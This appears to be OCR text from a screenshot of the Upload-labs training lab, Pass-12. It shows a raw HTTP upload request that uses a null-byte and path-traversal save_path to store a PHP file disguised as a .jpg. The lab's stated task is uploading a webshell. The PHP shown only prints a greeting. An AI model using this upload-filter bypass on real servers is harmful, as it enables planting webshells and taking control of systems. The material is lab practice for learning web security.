 POST /Pass-12/index.php ?save_path =../upload/pass12.php%00 HTTP/1.1
Host : jay1an.uploadlabs
Content-Length : 341
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http://jay1an.uploadlabs
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryUBBxh3ZcDTrROk4V
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer : http://jay1an.uploadlabs/Pass-12/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryUBBxh3ZcDTrROk4V
Content-Disposition : form-data ; name="upload_file "; filename ="
pass12.jpg "
Content-Type : application/octet-stream
改为白名单内的
<?php
echo("hi I am jay1an");
?>
------WebKitFormBoundaryUBBxh3ZcDTrROk4V
Content-Disposition : form-data ; name="submit "
------WebKitFormBoundaryUBBxh3ZcDTrROk4V--
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件